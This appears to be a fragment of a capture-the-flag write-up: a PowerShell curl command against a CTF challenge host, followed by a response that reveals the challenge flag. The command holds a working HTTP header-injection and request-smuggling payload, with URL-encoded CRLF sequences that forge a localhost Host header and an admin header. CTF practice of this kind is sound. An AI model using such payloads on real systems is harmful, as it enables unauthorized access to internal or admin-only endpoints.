 PS C:\_Evh\workspace\SlowAnalyst.github.io> curl "https://wonka.chal.cyberjousting.com/name/anything%20HTTP/1.1%0d%0aHost:%20127.0.0.1:1337%0d%0aa:%20admin%0d%0a%0d%0aGET%20/anything HTTP/1.1"
StatusCode : 200
StatusDescription : OK
Content : byuctf{i_never_liked_w1lly_wonka}
RawContent : HTTP/1.1 200 OK
Alt-Svc: h3=":443"; ma=2592000
Content-Length: 33
Content-Type: text/html; charset=utf-8
Date: Sun, 18 May 2025 14:18:07 GMT
ETag: W/"21-/U7LwnlgIN0fG5jGFAgY9CXcYZQ"
Server: Apac...
Forms : {}
Headers : {[Alt-Svc, h3=":443"; ma=2592000], [Content-Length, 33], [Content-Type, text/html; charset=utf-8], [Date, Sun, 18 May 2025 14:18:07 GMT]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 33